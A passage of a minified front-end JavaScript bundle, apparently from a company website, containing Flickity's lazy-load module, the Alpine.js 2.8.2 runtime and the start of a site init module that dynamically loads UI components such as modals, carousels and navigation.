t=this.img.getAttribute("data-flickity-lazyload")||this.img.getAttribute("data-flickity-lazyload-src"),e=this.img.getAttribute("data-flickity-lazyload-srcset");this.img.src=t,e&&this.img.setAttribute("srcset",e),this.img.removeAttribute("data-flickity-lazyload"),this.img.removeAttribute("data-flickity-lazyload-src"),this.img.removeAttribute("data-flickity-lazyload-srcset")},i.prototype.onload=function(t){this.complete(t,"flickity-lazyloaded")},i.prototype.onerror=function(t){this.complete(t,"flickity-lazyerror")},i.prototype.complete=function(t,e){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this);var n=this.flickity.getParentCell(this.img),r=n&&n.element;this.flickity.cellSizeChange(r),this.img.classList.add(e),this.flickity.dispatchEvent("lazyLoad",t,r)},e.LazyLoader=i,e})},function(t,e,n){var r;r=function(){"use strict";function t(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function e(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function n(n){for(var r=1;r<arguments.length;r++){var i=null!=arguments[r]?arguments[r]:{};r%2?e(Object(i),!0).forEach(function(e){t(n,e,i[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(i)):e(Object(i)).forEach(function(t){Object.defineProperty(n,t,Object.getOwnPropertyDescriptor(i,t))})}return n}function r(t){return Array.from(new Set(t))}function i(){return navigator.userAgent.includes("Node.js")||navigator.userAgent.includes("jsdom")}function o(t,e){return t==e}function s(t,e){"template"!==t.tagName.toLowerCase()||t.content.childElementCount}function a(t){return t.toLowerCase().replace(/-(\w)/g,(t,e)=>e.toUpperCase())}function c(t,e){var n;return function(){var r=this,i=arguments;clearTimeout(n),n=setTimeout(function(){n=null,t.apply(r,i)},e)}}const u=(t,e,n)=>{if(!i())throw Object.assign(n,{el:t,expression:e}),n};function l(t,{el:e,expression:n}){try{const r=t();return r instanceof Promise?r.catch(t=>u(e,n,t)):r}catch(t){u(e,n,t)}}function f(t,e,n,r={}){return l(()=>"function"==typeof e?e.call(n):new Function(["$data",...Object.keys(r)],`var __alpine_result; with($data) { __alpine_result = ${e} }; return __alpine_result`)(n,...Object.values(r)),{el:t,expression:e})}const h=/^x-(on|bind|data|text|html|model|if|for|show|cloak|transition|ref|spread)\b/;function p(t){const e=m(t.name);return h.test(e)}function d(t,e,n){let r=Array.from(t.attributes).filter(p).map(v),i=r.filter(t=>"spread"===t.type)[0];if(i){let n=f(t,i.expression,e.$data);r=r.concat(Object.entries(n).map(([t,e])=>v({name:t,value:e})))}return n?r.filter(t=>t.type===n):function(t){let e=["bind","model","show","catch-all"];return t.sort((t,n)=>{let r=-1===e.indexOf(t.type)?"catch-all":t.type,i=-1===e.indexOf(n.type)?"catch-all":n.type;return e.indexOf(r)-e.indexOf(i)})}(r)}function v({name:t,value:e}){const n=m(t),r=n.match(h),i=n.match(/:([a-zA-Z0-9\-:]+)/),o=n.match(/\.[^.\]]+(?=[^\]]*$)/g)||[];return{type:r?r[1]:null,value:i?i[1]:null,modifiers:o.map(t=>t.replace(".","")),expression:e}}function m(t){return t.startsWith("@")?t.replace("@","x-on:"):t.startsWith(":")?t.replace(":","x-bind:"):t}function g(t,e=Boolean){return t.split(" ").filter(e)}const y="in",b="out",_="cancelled";function w(t,e,n,r,i=!1){if(i)return e();if(t.__x_transition&&t.__x_transition.type===y)return;const o=d(t,r,"transition"),s=d(t,r,"show")[0];if(s&&s.modifiers.includes("transition")){let r=s.modifiers;if(r.includes("out")&&!r.includes("in"))return e();const i=r.includes("in")&&r.includes("out");(function(t,e,n,r){const i={duration:O(e,"duration",150),origin:O(e,"origin","center"),first:{opacity:0,scale:O(e,"scale",95)},second:{opacity:1,scale:100}};E(t,e,n,()=>{},r,i,y)})(t,r=i?r.filter((t,e)=>e<r.indexOf("out")):r,e,n)}else o.some(t=>["enter","enter-start","enter-end"].includes(t.value))?function(t,e,n,r,i){const o=g(x((n.find(t=>"enter"===t.value)||{expression:""}).expression,t,e)),s=g(x((n.find(t=>"enter-start"===t.value)||{expression:""}).expression,t,e)),a=g(x((n.find(t=>"enter-end"===t.value)||{expression:""}).expression,t,e));k(t,o,s,a,r,()=>{},y,i)}(t,r,o,e,n):e()}function S(t,e,n,r,i=!1){if(i)return e();if(t.__x_transition&&t.__x_transition.type===b)return;const o=d(t,r,"transition"),s=d(t,r,"show")[0];if(s&&s.modifiers.includes("transition")){let r=s.modifiers;if(r.includes("in")&&!r.includes("out"))return e();const i=r.includes("in")&&r.includes("out");(function(t,e,n,r,i){const o={duration:n?O(e,"duration",150):O(e,"duration",150)/2,origin:O(e,"origin","center"),first:{opacity:1,scale:100},second:{opacity:0,scale:O(e,"scale",95)}};E(t,e,()=>{},r,i,o,b)})(t,r=i?r.filter((t,e)=>e>r.indexOf("out")):r,i,e,n)}else o.some(t=>["leave","leave-start","leave-end"].includes(t.value))?function(t,e,n,r,i){const o=g(x((n.find(t=>"leave"===t.value)||{expression:""}).expression,t,e)),s=g(x((n.find(t=>"leave-start"===t.value)||{expression:""}).expression,t,e)),a=g(x((n.find(t=>"leave-end"===t.value)||{expression:""}).expression,t,e));k(t,o,s,a,()=>{},r,b,i)}(t,r,o,e,n):e()}function O(t,e,n){if(-1===t.indexOf(e))return n;const r=t[t.indexOf(e)+1];if(!r)return n;if("scale"===e&&!C(r))return n;if("duration"===e){let t=r.match(/([0-9]+)ms/);if(t)return t[1]}return"origin"===e&&["top","right","left","center","bottom"].includes(t[t.indexOf(e)+2])?[r,t[t.indexOf(e)+2]].join(" "):r}function E(t,e,n,r,i,o,s){t.__x_transition&&t.__x_transition.cancel&&t.__x_transition.cancel();const a=t.style.opacity,c=t.style.transform,u=t.style.transformOrigin,l=!e.includes("opacity")&&!e.includes("scale"),f=l||e.includes("opacity"),h=l||e.includes("scale"),p={start(){f&&(t.style.opacity=o.first.opacity),h&&(t.style.transform=`scale(${o.first.scale/100})`)},during(){h&&(t.style.transformOrigin=o.origin),t.style.transitionProperty=[f?"opacity":"",h?"transform":""].join(" ").trim(),t.style.transitionDuration=`${o.duration/1e3}s`,t.style.transitionTimingFunction="cubic-bezier(0.4, 0.0, 0.2, 1)"},show(){n()},end(){f&&(t.style.opacity=o.second.opacity),h&&(t.style.transform=`scale(${o.second.scale/100})`)},hide(){r()},cleanup(){f&&(t.style.opacity=a),h&&(t.style.transform=c),h&&(t.style.transformOrigin=u),t.style.transitionProperty=null,t.style.transitionDuration=null,t.style.transitionTimingFunction=null}};j(t,p,s,i)}const x=(t,e,n)=>"function"==typeof t?n.evaluateReturnExpression(e,t):t;function k(t,e,n,r,i,o,s,a){t.__x_transition&&t.__x_transition.cancel&&t.__x_transition.cancel();const c=t.__x_original_classes||[];j(t,{start(){t.classList.add(...n)},during(){t.classList.add(...e)},show(){i()},end(){t.classList.remove(...n.filter(t=>!c.includes(t))),t.classList.add(...r)},hide(){o()},cleanup(){t.classList.remove(...e.filter(t=>!c.includes(t))),t.classList.remove(...r.filter(t=>!c.includes(t)))}},s,a)}function j(t,e,n,r){const i=P(()=>{e.hide(),t.isConnected&&e.cleanup(),delete t.__x_transition});t.__x_transition={type:n,cancel:P(()=>{r(_),i()}),finish:i,nextFrame:null},e.start(),e.during(),t.__x_transition.nextFrame=requestAnimationFrame(()=>{let n=1e3*Number(getComputedStyle(t).transitionDuration.replace(/,.*/,"").replace("s",""));0===n&&(n=1e3*Number(getComputedStyle(t).animationDuration.replace("s",""))),e.show(),t.__x_transition.nextFrame=requestAnimationFrame(()=>{e.end(),setTimeout(t.__x_transition.finish,n)})})}function C(t){return!Array.isArray(t)&&!isNaN(t)}function P(t){let e=!1;return function(){e||(e=!0,t.apply(this,arguments))}}function A(t,e,r,i,o){s(e);let a=I("function"==typeof r?t.evaluateReturnExpression(e,r):r),c=function(t,e,n,r){let i=d(e,t,"if")[0];if(i&&!t.evaluateReturnExpression(e,i.expression))return[];let o=t.evaluateReturnExpression(e,n.items,r);C(o)&&o>=0&&(o=Array.from(Array(o).keys(),t=>t+1));return o}(t,e,a,o),u=e;c.forEach((r,s)=>{let l=function(t,e,r,i,o){let s=o?n({},o):{};s[t.item]=e,t.index&&(s[t.index]=r);t.collection&&(s[t.collection]=i);return s}(a,r,s,c,o()),f=function(t,e,n,r){let i=d(e,t,"bind").filter(t=>"key"===t.value)[0];return i?t.evaluateReturnExpression(e,i.expression,()=>r):n}(t,e,s,l),h=function(t,e){if(!t)return;if(void 0===t.__x_for_key)return;if(t.__x_for_key===e)return t;let n=t;for(;n;){if(n.__x_for_key===e)return n.parentElement.insertBefore(n,t);n=!(!n.nextElementSibling||void 0===n.nextElementSibling.__x_for_key)&&n.nextElementSibling}}(u.nextElementSibling,f);h?(delete h.__x_for_key,h.__x_for=l,t.updateElements(h,()=>h.__x_for)):(w(h=function(t,e){let n=document.importNode(t.content,!0);return e.parentElement.insertBefore(n,e.nextElementSibling),e.nextElementSibling}(e,u),()=>{},()=>{},t,i),h.__x_for=l,t.initializeElements(h,()=>h.__x_for)),(u=h).__x_for_key=f}),function(t,e){var n=!(!t.nextElementSibling||void 0===t.nextElementSibling.__x_for_key)&&t.nextElementSibling;for(;n;){let t=n,r=n.nextElementSibling;S(n,()=>{t.remove()},()=>{},e),n=!(!r||void 0===r.__x_for_key)&&r}}(u,t)}function I(t){let e=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,n=String(t).match(/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/);if(!n)return;let r={};r.items=n[2].trim();let i=n[1].trim().replace(/^\(|\)$/g,""),o=i.match(e);return o?(r.item=i.replace(e,"").trim(),r.index=o[1].trim(),o[2]&&(r.collection=o[2].trim())):r.item=i,r}function T(t,e,n,i,s,c,u){var l=t.evaluateReturnExpression(e,i,s);if("value"===n){if(yt.ignoreFocusedForValueBinding&&document.activeElement.isSameNode(e))return;if(void 0===l&&String(i).match(/\./)&&(l=""),"radio"===e.type)void 0===e.attributes.value&&"bind"===c?e.value=l:"bind"!==c&&(e.checked=o(e.value,l));else if("checkbox"===e.type)"boolean"==typeof l||[null,void 0].includes(l)||"bind"!==c?"bind"!==c&&(Array.isArray(l)?e.checked=l.some(t=>o(t,e.value)):e.checked=!!l):e.value=String(l);else if("SELECT"===e.tagName)!function(t,e){const n=[].concat(e).map(t=>t+"");Array.from(t.options).forEach(t=>{t.selected=n.includes(t.value||t.text)})}(e,l);else{if(e.value===l)return;e.value=l}}else if("class"===n)if(Array.isArray(l)){const t=e.__x_original_classes||[];e.setAttribute("class",r(t.concat(l)).join(" "))}else if("object"==typeof l){Object.keys(l).sort((t,e)=>l[t]-l[e]).forEach(t=>{l[t]?g(t).forEach(t=>e.classList.add(t)):g(t).forEach(t=>e.classList.remove(t))})}else{const t=e.__x_original_classes||[],n=l?g(l):[];e.setAttribute("class",r(t.concat(n)).join(" "))}else n=u.includes("camel")?a(n):n,[null,void 0,!1].includes(l)?e.removeAttribute(n):!function(t){return["disabled","checked","required","readonly","hidden","open","selected","autofocus","itemscope","multiple","novalidate","allowfullscreen","allowpaymentrequest","formnovalidate","autoplay","controls","loop","muted","playsinline","default","ismap","reversed","async","defer","nomodule"].includes(t)}(n)?L(e,n,l):L(e,n,n)}function L(t,e,n){t.getAttribute(e)!=n&&t.setAttribute(e,n)}function D(t,e,n,r,i,o={}){const s={passive:r.includes("passive")};let u,l;if(r.includes("camel")&&(n=a(n)),r.includes("away")?(l=document,u=(a=>{e.contains(a.target)||e.offsetWidth<1&&e.offsetHeight<1||(N(t,i,a,o),r.includes("once")&&document.removeEventListener(n,u,s))})):(l=r.includes("window")?window:r.includes("document")?document:e,u=(a=>{if(l!==window&&l!==document||document.body.contains(e)){if(!(function(t){return["keydown","keyup"].includes(t)}(n)&&function(t,e){let n=e.filter(t=>!["window","document","prevent","stop"].includes(t));if(n.includes("debounce")){let t=n.indexOf("debounce");n.splice(t,C((n[t+1]||"invalid-wait").split("ms")[0])?2:1)}if(0===n.length)return!1;if(1===n.length&&n[0]===M(t.key))return!1;const r=["ctrl","shift","alt","meta","cmd","super"].filter(t=>n.includes(t));if(n=n.filter(t=>!r.includes(t)),r.length>0){const e=r.filter(e=>("cmd"!==e&&"super"!==e||(e="meta"),t[`${e}Key`]));if(e.length===r.length&&n[0]===M(t.key))return!1}return!0}(a,r)||(r.includes("prevent")&&a.preventDefault(),r.includes("stop")&&a.stopPropagation(),r.includes("self")&&a.target!==e))){N(t,i,a,o).then(t=>{!1===t?a.preventDefault():r.includes("once")&&l.removeEventListener(n,u,s)})}}else l.removeEventListener(n,u,s)})),r.includes("debounce")){let t=r[r.indexOf("debounce")+1]||"invalid-wait",e=C(t.split("ms")[0])?Number(t.split("ms")[0]):250;u=c(u,e)}l.addEventListener(n,u,s)}function N(t,e,r,i){return t.evaluateCommandExpression(r.target,e,()=>n(n({},i()),{},{$event:r}))}function M(t){switch(t){case"/":return"slash";case" ":case"Spacebar":return"space";default:return t&&t.replace(/([a-z])([A-Z])/g,"$1-$2").replace(/[_\s]/,"-").toLowerCase()}}function F(t,e,r,i,s){var a="select"===e.tagName.toLowerCase()||["checkbox","radio"].includes(e.type)||r.includes("lazy")?"change":"input";D(t,e,a,r,`${i} = rightSideOfExpression($event, ${i})`,()=>n(n({},s()),{},{rightSideOfExpression:function(t,e,n){"radio"===t.type&&(t.hasAttribute("name")||t.setAttribute("name",n));return(n,r)=>{if(n instanceof CustomEvent&&n.detail)return n.detail;if("checkbox"===t.type){if(Array.isArray(r)){const t=e.includes("number")?R(n.target.value):n.target.value;return n.target.checked?r.concat([t]):r.filter(e=>!o(e,t))}return n.target.checked}if("select"===t.tagName.toLowerCase()&&t.multiple)return e.includes("number")?Array.from(n.target.selectedOptions).map(t=>{const e=t.value||t.text;return R(e)}):Array.from(n.target.selectedOptions).map(t=>t.value||t.text);{const t=n.target.value;return e.includes("number")?R(t):e.includes("trim")?t.trim():t}}}(e,r,i)}))}function R(t){const e=t?parseFloat(t):null;return C(e)?e:t}const{isArray:B}=Array,{getPrototypeOf:$,create:U,defineProperty:z,defineProperties:H,isExtensible:q,getOwnPropertyDescriptor:W,getOwnPropertyNames:V,getOwnPropertySymbols:K,preventExtensions:G,hasOwnProperty:Y}=Object,{push:J,concat:X,map:Z}=Array.prototype;function Q(t){return void 0===t}function tt(t){return"function"==typeof t}const et=new WeakMap;function nt(t,e){et.set(t,e)}const rt=t=>et.get(t)||t;function it(t,e){return t.valueIsObservable(e)?t.getProxy(e):e}function ot(t,e,n){X.call(V(n),K(n)).forEach(r=>{let i=W(n,r);i.configurable||(i=vt(t,i,it)),z(e,r,i)}),G(e)}class st{constructor(t,e){this.originalTarget=e,this.membrane=t}get(t,e){const{originalTarget:n,membrane:r}=this,i=n[e],{valueObserved:o}=r;return o(n,e),r.getProxy(i)}set(t,e,n){const{originalTarget:r,membrane:{valueMutated:i}}=this;return r[e]!==n?(r[e]=n,i(r,e)):"length"===e&&B(r)&&i(r,e),!0}deleteProperty(t,e){const{originalTarget:n,membrane:{valueMutated:r}}=this;return delete n[e],r(n,e),!0}apply(t,e,n){}construct(t,e,n){}has(t,e){const{originalTarget:n,membrane:{valueObserved:r}}=this;return r(n,e),e in n}ownKeys(t){const{originalTarget:e}=this;return X.call(V(e),K(e))}isExtensible(t){const e=q(t);if(!e)return e;const{originalTarget:n,membrane:r}=this,i=q(n);return i||ot(r,t,n),i}setPrototypeOf(t,e){}getPrototypeOf(t){const{originalTarget:e}=this;return $(e)}getOwnPropertyDescriptor(t,e){const{originalTarget:n,membrane:r}=this,{valueObserved:i}=this.membrane;i(n,e);let o=W(n,e);if(Q(o))return o;const s=W(t,e);return Q(s)?((o=vt(r,o,it)).configurable||z(t,e,o),o):s}preventExtensions(t){const{originalTarget:e,membrane:n}=this;return ot(n,t,e),G(e),!0}defineProperty(t,e,n){const{originalTarget:r,membrane:i}=this,{valueMutated:o}=i,{configurable:s}=n;if(Y.call(n,"writable")&&!Y.call(n,"value")){const t=W(r,e);n.value=t.value}return z(r,e,function(t){return Y.call(t,"value")&&(t.value=rt(t.value)),t}(n)),!1===s&&z(t,e,vt(i,n,it)),o(r,e),!0}}function at(t,e){return t.valueIsObservable(e)?t.getReadOnlyProxy(e):e}class ct{constructor(t,e){this.originalTarget=e,this.membrane=t}get(t,e){const{membrane:n,originalTarget:r}=this,i=r[e],{valueObserved:o}=n;return o(r,e),n.getReadOnlyProxy(i)}set(t,e,n){return!1}deleteProperty(t,e){return!1}apply(t,e,n){}construct(t,e,n){}has(t,e){const{originalTarget:n,membrane:{valueObserved:r}}=this;return r(n,e),e in n}ownKeys(t){const{originalTarget:e}=this;return X.call(V(e),K(e))}setPrototypeOf(t,e){}getOwnPropertyDescriptor(t,e){const{originalTarget:n,membrane:r}=this,{valueObserved:i}=r;i(n,e);let o=W(n,e);if(Q(o))return o;const s=W(t,e);return Q(s)?(o=vt(r,o,at),Y.call(o,"set")&&(o.set=void 0),o.configurable||z(t,e,o),o):s}preventExtensions(t){return!1}defineProperty(t,e,n){return!1}}function ut(t){let e=void 0;return B(t)?e=[]:"object"==typeof t&&(e={}),e}const lt=Object.prototype;function ft(t){if(null===t)return!1;if("object"!=typeof t)return!1;if(B(t))return!0;const e=$(t);return e===lt||null===e||null===$(e)}const ht=(t,e)=>{},pt=(t,e)=>{},dt=t=>t;function vt(t,e,n){const{set:r,get:i}=e;return Y.call(e,"value")?e.value=n(t,e.value):(Q(i)||(e.get=function(){return n(t,i.call(rt(this)))}),Q(r)||(e.set=function(e){r.call(rt(this),t.unwrapProxy(e))})),e}class mt{constructor(t){if(this.valueDistortion=dt,this.valueMutated=pt,this.valueObserved=ht,this.valueIsObservable=ft,this.objectGraph=new WeakMap,!Q(t)){const{valueDistortion:e,valueMutated:n,valueObserved:r,valueIsObservable:i}=t;this.valueDistortion=tt(e)?e:dt,this.valueMutated=tt(n)?n:pt,this.valueObserved=tt(r)?r:ht,this.valueIsObservable=tt(i)?i:ft}}getProxy(t){const e=rt(t),n=this.valueDistortion(e);if(this.valueIsObservable(n)){const r=this.getReactiveState(e,n);return r.readOnly===t?t:r.reactive}return n}getReadOnlyProxy(t){t=rt(t);const e=this.valueDistortion(t);return this.valueIsObservable(e)?this.getReactiveState(t,e).readOnly:e}unwrapProxy(t){return rt(t)}getReactiveState(t,e){const{objectGraph:n}=this;let r=n.get(e);if(r)return r;const i=this;return r={get reactive(){const n=new st(i,e),r=new Proxy(ut(e),n);return nt(r,t),z(this,"reactive",{value:r}),r},get readOnly(){const n=new ct(i,e),r=new Proxy(ut(e),n);return nt(r,t),z(this,"readOnly",{value:r}),r}},n.set(e,r),r}}class gt{constructor(t,e=null){this.$el=t;const n=this.$el.getAttribute("x-data"),r=""===n?"{}":n,i=this.$el.getAttribute("x-init");let o={$el:this.$el},s=e?e.$el:this.$el;Object.entries(yt.magicProperties).forEach(([t,e])=>{Object.defineProperty(o,`$${t}`,{get:function(){return e(s)}})}),this.unobservedData=e?e.getUnobservedData():f(t,r,o);let{membrane:a,data:c}=this.wrapDataInObservable(this.unobservedData);var u;this.$data=c,this.membrane=a,this.unobservedData.$el=this.$el,this.unobservedData.$refs=this.getRefsProxy(),this.nextTickStack=[],this.unobservedData.$nextTick=(t=>{this.nextTickStack.push(t)}),this.watchers={},this.unobservedData.$watch=((t,e)=>{this.watchers[t]||(this.watchers[t]=[]),this.watchers[t].push(e)}),Object.entries(yt.magicProperties).forEach(([t,e])=>{Object.defineProperty(this.unobservedData,`$${t}`,{get:function(){return e(s,this.$el)}})}),this.showDirectiveStack=[],this.showDirectiveLastElement,e||yt.onBeforeComponentInitializeds.forEach(t=>t(this)),i&&!e&&(this.pauseReactivity=!0,u=this.evaluateReturnExpression(this.$el,i),this.pauseReactivity=!1),this.initializeElements(this.$el,()=>{},e),this.listenForNewElementsToInitialize(),"function"==typeof u&&u.call(this.$data),e||setTimeout(()=>{yt.onComponentInitializeds.forEach(t=>t(this))},0)}getUnobservedData(){return function(t,e){let n=t.unwrapProxy(e),r={};return Object.keys(n).forEach(t=>{["$el","$refs","$nextTick","$watch"].includes(t)||(r[t]=n[t])}),r}(this.membrane,this.$data)}wrapDataInObservable(t){var e=this;let n=c(function(){e.updateElements(e.$el)},0);return function(t,e){let n=new mt({valueMutated(t,n){e(t,n)}});return{data:n.getProxy(t),membrane:n}}(t,(t,r)=>{e.watchers[r]?e.watchers[r].forEach(e=>e(t[r])):Array.isArray(t)?Object.keys(e.watchers).forEach(n=>{let i=n.split(".");"length"!==r&&i.reduce((r,i)=>(Object.is(t,r[i])&&e.watchers[n].forEach(e=>e(t)),r[i]),e.unobservedData)}):Object.keys(e.watchers).filter(t=>t.includes(".")).forEach(n=>{let i=n.split(".");r===i[i.length-1]&&i.reduce((i,o)=>(Object.is(t,i)&&e.watchers[n].forEach(e=>e(t[r])),i[o]),e.unobservedData)}),e.pauseReactivity||n()})}walkAndSkipNestedComponents(t,e,n=(()=>{})){!function t(e,n){if(!1===n(e))return;let r=e.firstElementChild;for(;r;)t(r,n),r=r.nextElementSibling}(t,t=>t.hasAttribute("x-data")&&!t.isSameNode(this.$el)?(t.__x||n(t),!1):e(t))}initializeElements(t,e=(()=>{}),n=!1){this.walkAndSkipNestedComponents(t,t=>void 0===t.__x_for_key&&(void 0===t.__x_inserted_me&&void this.initializeElement(t,e,!n)),t=>{n||(t.__x=new gt(t))}),this.executeAndClearRemainingShowDirectiveStack(),this.executeAndClearNextTickStack(t)}initializeElement(t,e,n=!0){t.hasAttribute("class")&&d(t,this).length>0&&(t.__x_original_classes=g(t.getAttribute("class"))),n&&this.registerListeners(t,e),this.resolveBoundAttributes(t,!0,e)}updateElements(t,e=(()=>{})){this.walkAndSkipNestedComponents(t,t=>{if(void 0!==t.__x_for_key&&!t.isSameNode(this.$el))return!1;this.updateElement(t,e)},t=>{t.__x=new gt(t)}),this.executeAndClearRemainingShowDirectiveStack(),this.executeAndClearNextTickStack(t)}executeAndClearNextTickStack(t){t===this.$el&&this.nextTickStack.length>0&&requestAnimationFrame(()=>{for(;this.nextTickStack.length>0;)this.nextTickStack.shift()()})}executeAndClearRemainingShowDirectiveStack(){this.showDirectiveStack.reverse().map(t=>new Promise((e,n)=>{t(e,n)})).reduce((t,e)=>t.then(()=>e.then(t=>{t()})),Promise.resolve(()=>{})).catch(t=>{if(t!==_)throw t}),this.showDirectiveStack=[],this.showDirectiveLastElement=void 0}updateElement(t,e){this.resolveBoundAttributes(t,!1,e)}registerListeners(t,e){d(t,this).forEach(({type:n,value:r,modifiers:i,expression:o})=>{switch(n){case"on":D(this,t,r,i,o,e);break;case"model":F(this,t,i,o,e)}})}resolveBoundAttributes(t,e=!1,n){let r=d(t,this);r.forEach(({type:i,value:o,modifiers:a,expression:c})=>{switch(i){case"model":T(this,t,"value",c,n,i,a);break;case"bind":if("template"===t.tagName.toLowerCase()&&"key"===o)return;T(this,t,o,c,n,i,a);break;case"text":var u=this.evaluateReturnExpression(t,c,n);!function(t,e,n){void 0===e&&String(n).match(/\./)&&(e=""),t.textContent=e}(t,u,c);break;case"html":!function(t,e,n,r){e.innerHTML=t.evaluateReturnExpression(e,n,r)}(this,t,c,n);break;case"show":u=this.evaluateReturnExpression(t,c,n);!function(t,e,n,r,i=!1){const o=()=>{e.style.display="none",e.__x_is_shown=!1},s=()=>{1===e.style.length&&"none"===e.style.display?e.removeAttribute("style"):e.style.removeProperty("display"),e.__x_is_shown=!0};if(!0===i)return void(n?s():o());const a=(r,i)=>{n?(("none"===e.style.display||e.__x_transition)&&w(e,()=>{s()},i,t),r(()=>{})):"none"!==e.style.display?S(e,()=>{r(()=>{o()})},i,t):r(()=>{})};r.includes("immediate")?a(t=>t(),()=>{}):(t.showDirectiveLastElement&&!t.showDirectiveLastElement.contains(e)&&t.executeAndClearRemainingShowDirectiveStack(),t.showDirectiveStack.push(a),t.showDirectiveLastElement=e)}(this,t,u,a,e);break;case"if":if(r.some(t=>"for"===t.type))return;u=this.evaluateReturnExpression(t,c,n);!function(t,e,n,r,i){s(e);const o=e.nextElementSibling&&!0===e.nextElementSibling.__x_inserted_me;if(!n||o&&!e.__x_transition)!n&&o&&S(e.nextElementSibling,()=>{e.nextElementSibling.remove()},()=>{},t,r);else{const n=document.importNode(e.content,!0);e.parentElement.insertBefore(n,e.nextElementSibling),w(e.nextElementSibling,()=>{},()=>{},t,r),t.initializeElements(e.nextElementSibling,i),e.nextElementSibling.__x_inserted_me=!0}}(this,t,u,e,n);break;case"for":A(this,t,c,e,n);break;case"cloak":t.removeAttribute("x-cloak")}})}evaluateReturnExpression(t,e,r=(()=>{})){return f(t,e,this.$data,n(n({},r()),{},{$dispatch:this.getDispatchFunction(t)}))}evaluateCommandExpression(t,e,r=(()=>{})){return function(t,e,n,r={}){return l(()=>{if("function"==typeof e)return Promise.resolve(e.call(n,r.$event));let t=Function;if(t=Object.getPrototypeOf(async function(){}).constructor,Object.keys(n).includes(e)){let t=new Function(["dataContext",...Object.keys(r)],`with(dataContext) { return ${e} }`)(n,...Object.values(r));return"function"==typeof t?Promise.resolve(t.call(n,r.$event)):Promise.resolve()}return Promise.resolve(new t(["dataContext",...Object.keys(r)],`with(dataContext) { ${e} }`)(n,...Object.values(r)))},{el:t,expression:e})}(t,e,this.$data,n(n({},r()),{},{$dispatch:this.getDispatchFunction(t)}))}getDispatchFunction(t){return(e,n={})=>{t.dispatchEvent(new CustomEvent(e,{detail:n,bubbles:!0}))}}listenForNewElementsToInitialize(){const t=this.$el;new MutationObserver(t=>{for(let e=0;e<t.length;e++){const n=t[e].target.closest("[x-data]");if(n&&n.isSameNode(this.$el)){if("attributes"===t[e].type&&"x-data"===t[e].attributeName){const n=t[e].target.getAttribute("x-data")||"{}",r=f(this.$el,n,{$el:this.$el});Object.keys(r).forEach(t=>{this.$data[t]!==r[t]&&(this.$data[t]=r[t])})}t[e].addedNodes.length>0&&t[e].addedNodes.forEach(t=>{1!==t.nodeType||t.__x_inserted_me||(!t.matches("[x-data]")||t.__x?this.initializeElements(t):t.__x=new gt(t))})}}}).observe(t,{childList:!0,attributes:!0,subtree:!0})}getRefsProxy(){var t=this;return new Proxy({},{get(e,n){return"$isAlpineProxy"===n||(t.walkAndSkipNestedComponents(t.$el,t=>{t.hasAttribute("x-ref")&&t.getAttribute("x-ref")===n&&(r=t)}),r);var r}})}}const yt={version:"2.8.2",pauseMutationObserver:!1,magicProperties:{},onComponentInitializeds:[],onBeforeComponentInitializeds:[],ignoreFocusedForValueBinding:!1,start:async function(){i()||await new Promise(t=>{"loading"==document.readyState?document.addEventListener("DOMContentLoaded",t):t()}),this.discoverComponents(t=>{this.initializeComponent(t)}),document.addEventListener("turbolinks:load",()=>{this.discoverUninitializedComponents(t=>{this.initializeComponent(t)})}),this.listenForNewUninitializedComponentsAtRunTime()},discoverComponents:function(t){document.querySelectorAll("[x-data]").forEach(e=>{t(e)})},discoverUninitializedComponents:function(t,e=null){const n=(e||document).querySelectorAll("[x-data]");Array.from(n).filter(t=>void 0===t.__x).forEach(e=>{t(e)})},listenForNewUninitializedComponentsAtRunTime:function(){const t=document.querySelector("body");new MutationObserver(t=>{if(!this.pauseMutationObserver)for(let e=0;e<t.length;e++)t[e].addedNodes.length>0&&t[e].addedNodes.forEach(t=>{1===t.nodeType&&(t.parentElement&&t.parentElement.closest("[x-data]")||this.discoverUninitializedComponents(t=>{this.initializeComponent(t)},t.parentElement))})}).observe(t,{childList:!0,attributes:!0,subtree:!0})},initializeComponent:function(t){if(!t.__x)try{t.__x=new gt(t)}catch(t){setTimeout(()=>{throw t},0)}},clone:function(t,e){e.__x||(e.__x=new gt(e,t))},addMagicProperty:function(t,e){this.magicProperties[t]=e},onComponentInitialized:function(t){this.onComponentInitializeds.push(t)},onBeforeComponentInitialized:function(t){this.onBeforeComponentInitializeds.push(t)}};return i()||(window.Alpine=yt,window.deferLoadingAlpine?window.deferLoadingAlpine(function(){window.Alpine.start()}):window.Alpine.start()),yt},t.exports=r()},function(t,e,n){"use strict";(function(t){var r=n(34),i=(n.n(r),n(17)),o=(n.n(i),n(168)),s=(n.n(o),n(39)),a=(n.n(s),n(40)),c=(n.n(a),n(27)),u=n(223),l=(n.n(u),n(27)),f=n(378),h=n(379),p=n(380),d=n(381),v=n(382),m=n(388),g=n(389),y=n(640),b=n(643),_=n(644),w=n(645),S=n(646),O=n(649),E=n(650);e.a={init:function(){Object(b.a)(),Object(h.a)(),Object(p.a)(),Object(d.a)(),Object(g.a)(),Object(f.a)(),Object(v.a)(),Object(m.a)(),Object(_.a)(),Object(w.a)(),Object(y.a)(),Object(S.a)(),Object(O.a)(),Object(E.a)(),t(l._25).length&&n.e(6).then(n.bind(null,684)).then(function(t){t.initTeamModal()}),t(l.A).length&&n.e(10).then(n.bind(null,685)).then(function(t){t.initImageGallery()}),t(l.Y).length&&n.e(4).then(n.bind(null,686)).then(function(t){t.initMobileNavigation()}),t(l.c).length&&n.e(13).then(n.bind(null,687)).then(function(t){t.initAccordion()}),t(l.t).length&&n.e(12).then(n.bind(null,688)).then(function(t){t.initFeatureCarousel()}),t(l.P).length&&n.e(9).then(n.bind(null,689)).then(function(t){t.initLogoStrip()}),t(l._26).length&&n.e(8).then(n.bind(null,690)).then(function(t){t.initTestimonialNps()}),t(l.n).length&&n.e(7).then(n.bind(null,691)).then(function(t){t.initContactModal()}),t(l.o).length&&new Promise(function(t){t()}).then(n.bind(null,170)).then(function(t){t.initCustomSelect()}),t(c._22).length&&new 